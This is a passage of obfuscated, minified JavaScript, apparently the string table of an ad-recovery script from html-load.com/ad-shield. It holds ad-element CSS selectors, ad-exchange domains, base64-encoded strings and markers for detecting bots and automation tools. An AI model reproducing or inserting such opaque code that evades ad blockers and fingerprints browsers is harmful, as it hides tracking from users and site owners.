x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','https://html-load.com','allowRunInIframe','cookie','purpose','at-keyword-token','normal|break-word','<grid-line>\x20[/\x20<grid-line>]?','ar-v1','parseWithFallback','country','pbjsList','ybar','/sodar/sodar2','<single-animation-composition>#','https://s.html-load.com','unsafe|safe','visualViewport','childNodes','sddan.com','removeItem','auto|balance|stable|pretty','asadcdn.com','createItem','axelspringer.com','rhino','getRandomValues','Mismatch','webkit','lookupNonWSType','tokenIndex','nonzero|evenodd','params','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','newcastleworld.com','recovery_adm_click_ar','geniee-prebid','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','LayerList','elem','iterations','getBoundingClientRect','option\x20encode\x20is\x20invalid','sn_ad_label_','break-walk','deep','Comma','offset','text-ads','<masking-mode>#','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','adcontainer','<single-animation-timeline>#','<mask-reference>#','[clip|ellipsis|<string>]{1,2}','defineOutOfPageSlot','r2b2.cz','normal|reset|<number>|<percentage>','<simple-selector>#','20030107','light-dark(\x20<color>\x20,\x20<color>\x20)','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','https://consent.northantstelegraph.co.uk','expression','balance','Element_querySelectorAll','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','visit','getWindowId','parentNode','auto|thin|none','auto|normal|none','sdk','auto|none|text|all','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Event','refinery89.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','pw-','addtl_consent','\x20is\x20blocked.','cnlwYQ==','originalHostname','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','eventSampleRatio','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','attributionsrc=','slimerjs','HTMLFormElement_target','src','[<line-names>?\x20<track-size>]+\x20<line-names>?','CSSMozDocumentRule','sources','<!--','Active\x20auto\x20recovery:\x20index\x20','onreadystatechange','meta[name=\x22as-event-handler-added\x22]','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','osano.com','offsetAndType','[id^=\x22gpt_ad_\x22]',':not(','outerHTML','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','normal|<length-percentage>','agkn.com','unknown','nthChildOf','parseString','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','_version','none|railed','economy|exact','is_limited_ads','gecko/','isEmpty','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','start|end|left|right|center|justify|match-parent','getOutOfPage','toggle','<\x27border-bottom-right-radius\x27>','cos(\x20<calc-sum>\x20)','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','\x22\x20is\x20expected','unrulymedia.com','sourceRoot','<mf-name>','<time>|<percentage>','getLocationRange','<bg-size>#','script-src','uBO:',',\x20scrollY:\x20','normal|strong|moderate|none|reduced','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','blob:','cqi','https://cmp.computerbild.de','\x20|\x20\x20','91d63f52','MessageEvent_data','sameSite','EventTarget_removeEventListener','device-cmyk(\x20<number>#{4}\x20)','samsungbrowser','sascdn.com','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','adSlot','applyTo','_array','tag','auth','DocumentFragment_getElementById','elapsed_time_ms','block','Failed\x20to\x20detect\x20gpt\x20fetch','getOwnPropertyDescriptor','urlRegex','low','[shorter|longer|increasing|decreasing]\x20hue','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','valueOf','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','s.amazon-adsystem.com','none|[<shape-box>||<basic-shape>]|<image>','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','<length>{1,4}','as-extra','createElement','aXRoYw==','splice','<custom-ident>\x20:\x20<integer>+\x20;','permission','explicit','connectid.analytics.yahoo.com','lvi','eWJmcQ==','CSSStyleDeclaration_cssText','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','urlGenerate','strict','clear','.gamezop.com','__tcfapi\x20not\x20found\x20within\x20timeout','hasAttribute','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','https://consent.sussexexpress.co.uk','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','postmedia.digital','Property','adnxs-simple.com','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','append','getEntriesByType','return\x20this','scaleY(\x20[<number>|<percentage>]\x20)','Feature','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','reportToSentry','criteo.com','[<page-selector>#]?','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','__esModule','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','lvb','cancelAnimationFrame','sync.search.spotxchange.com','pbstck.com','https://ads.yieldmo.com/exchange/prebid','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','Block','CSSStyleSheet_insertRule','TypeSelector','use','.set','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','none|<track-list>|<auto-track-list>','map','hash-token','matrix3d(\x20<number>#{16}\x20)','[contain|none|auto]{1,2}','`\x20node\x20type\x20definition','auto|bullets|numbers|words|spell-out|<counter-style-name>','<position>#','onClickAutoRecovery','find','delete','auto|loose|normal|strict|anywhere','<\x27caret-color\x27>||<\x27caret-shape\x27>','<\x27inline-size\x27>','[<length-percentage>|<number>|auto]{1,4}','cssRules','<\x27border-top-color\x27>','2962100MshABp','programme-tv.net','left|right|none|inline-start|inline-end','[<box>|border|padding|content|text]#','banner-ad','dump','localhost|dable\x5c.io','window.top._df.t','<\x27align-items\x27>\x20<\x27justify-items\x27>?','unshift','sizes','Number\x20sign\x20is\x20expected','outerHeight','<image>|<color>','loader','www.google.com','cesoirtv.com','canvas','__hooked_preframe','slot','visible|hidden|clip|scroll|auto','Range','condition','marphezis.com','Hex\x20or\x20identifier\x20is\x20expected','__$webdriverAsyncExecutor','normal|<number>|<length>|<percentage>','contents|none','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','right','grad','luminance|alpha','pubads','auto|fixed','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','AtruleDescriptor','programme.tv','Reflect','Intl','parseFromString','auto|inter-character|inter-word|none','<declaration-value>?','visible|auto|hidden','DONE','transferSize','HTMLAnchorElement_pathname','every','relative','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','target','compareByGeneratedPositionsDeflated','<track-size>+','xlink:href','succeedscene.com','lineItemId','<counter-style-name>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','pb_','inline|block|horizontal|vertical','link[rel=\x22stylesheet\x22][href*=\x22','/pcs/activeview?','cqw','requestAnimationFrame','caption|icon|menu|message-box|small-caption|status-bar','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','auto|<animateable-feature>#','add','semicolon-token','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','<media-query>#','<declaration-value>','adDiv','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','bricks-co.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','as_test','dsp-service.adtarget.biz','<color>&&<color-stop-angle>?','opacity(\x20[<number-percentage>]\x20)','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','spawn','__rgst_cb','pn.ybp.yahoo.com','has','.source','themoneytizer.com','Apple','resolvedOptions','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','XMLHttpRequest','isInRootIframe','<length-percentage>','auto|<string>','as-tester-handler-added','/detect/script-block/script-blocked-checker','fastclick.net','[object\x20Reflect]','Request','<page-selector-list>','url-token','`,\x20expected\x20`','abs(\x20<calc-sum>\x20)','https://t.html-load.com','dvi','<string>|<custom-ident>+','setAttributeNS','click','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','[stretch|repeat|round|space]{1,2}','sleipnir/','GeneralEnclosed','<combinator>?\x20<complex-selector>','set\x20','as_logs','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','timesofindia.indiatimes.com','bind','adapi.inlcorp.com','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','httpEquiv','horizontal|vertical|inline-axis|block-axis|inherit','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','d2VneWpwenV4MzhxMmE5dm1pZm90','hostname','https://fb2.html-load.com','HTMLIFrameElement_contentDocument','ins.adsbygoogle','Element_tagName','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','devicePixelRatio','setIsTcfNeeded','navigator.permissions.query\x20is\x20not\x20a\x20function','XMLHttpRequest_responseXML','statusText','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','toSetString','auto|after','https://t.visx.net/ul_cb/hb_post','EOF-token','CSSStyleDeclaration_getPropertyValue','adsrvr.org','History_replaceState','googletag\x20cmd\x20unshift\x20failed\x20:\x20','additionalHeaders','Element_matches','updateCursors','gpt-adapex','rlcdn.com','ad.360yield-basic.com','setSourceContent','/media/vpaid-display/iframe.html','XMLHttpRequest_statusText','auto|<anchor-name>','open','generic','skipSC','replace|add|accumulate','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','shouldUseOrigin','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','hasOwnProperty','atob','option\x20expires\x20is\x20invalid','travle.earth','WhiteSpace','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','<image>','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','drag|no-drag','Invalid\x20protect\x20url\x20prefix:\x20','HTMLFormElement_action','lastIndexOf','nextSibling','<\x27margin-block-start\x27>','server','auto-add|add(\x20<integer>\x20)|<integer>','false','https://consent.programme.tv','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','attributionsrc','translateX(\x20<length-percentage>\x20)','[auto|reverse]||<angle>','last','HTMLLinkElement_href','/container.html','responseType','aniview.com','rest','credentials','top|bottom|block-start|block-end|inline-start|inline-end','googletagmanager.com','https://mp.4dex.io/prebid','HTMLAnchorElement','__sa_','denied','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','optidigital.com','Array','cap','units','\x22\x20is\x20a\x20required\x20argument.','option\x20sameSite\x20is\x20invalid','halifaxcourier.co.uk','content','sunderlandecho.com','_skipValidation','orientation','TopLevelCss','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','https://fb.html-load.com','getAtrule','substringToPos','htlad-','<noscript>','SharedWorker','supports(','domAutomationController','pluginsArray','Failed\x20to\x20detect\x20bot','dotted|solid|space|<string>','encodeId','<\x27padding-left\x27>{1,2}','<\x27left\x27>','targeting','sequentum','attributionSrc','delay','isNameCharCode','https://fb.css-load.com','sourcesContent','resource','<feature-value-declaration>','start|end|center|justify|distribute','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','consumeUntilBalanceEnd','scroll(\x20[<axis>||<scroller>]?\x20)','nextUntil','TBL','lines','advertisement-holder','impactify.media','preload','firefox','Click','DocumentFragment','form','tokenCount','XMLHttpRequest_open','HTMLTableColElement','<number>|<dimension>|<ident>|<ratio>','before','yieldmo.com','domain\x20switched','<visual-box>||<length\x20[0,∞]>','kargo.com','ads-partners.coupang.com','isChannelConnected','qrscanner.net','[<container-name>]?\x20<container-condition>','v4ac1eiZr0','[restore-rejections]\x20restoreDeferredRejections__adblock','getTime','<length-percentage>{1,2}','__webdriver_script_func','abc','<length>\x20<length>?','onetag-sys.com','browserKind','insertList','<relative-real-selector>#','gpt_slot_rendered_time','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','myhomebook.de','fields','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','dvb','Load\x20stylesheet\x20results:\x20','gpt-adshield','_top','setProperty','MSG_ACK_VISIBLE','_mappings','getConsentMetadata','prependData','not','Element_setAttribute','ric','grayscale(\x20<number-percentage>\x20)','ad_','cookielaw.org','cp.edl.co.kr','adthrive.com','tpc.googlesyndication.com','duration','func','vmax','name','key','ads.linkedin.com','yorkshirepost.co.uk','command','<length>|<percentage>|auto','fromCodePoint','output','https://static.criteo.net/js/ld/publishertag.prebid.js','gpt-adsinteractive','numeric-only|allow-keywords','permutive.com','HTMLImageElement','phantomas','slotRenderEnded','tokens','intervalId','stpd.cloud','circle|ellipse','_names','<display-outside>?&&[flow|flow-root]?&&list-item','extra','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','matcher','clickiocdn.com','general-enclosed','_phantom','auto|grayscale','text_ads','initial','getLocation','fo2nsdf','isVisibleElement','ClassSelector','[data-ad-name]','ZGdnbg==','window.external\x20is\x20undefined','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','scroll|fixed|local','cqmax','(\x20<declaration>\x20)','omid_message_method','ACK','gpt-clickio','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','html','as_json_modifier','gzip','insertAdjacentElement','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','<image>|none','botd','CanvasCaptureMediaStream','https://www.google.com','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','getElementsByTagName','tokenEnd','auto|text|none|contain|all','\x20or\x20hex\x20digit','revert','Keyword','auto|isolate','https://report.ad-shield.cc/','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','stndz-','https://07c225f3.onl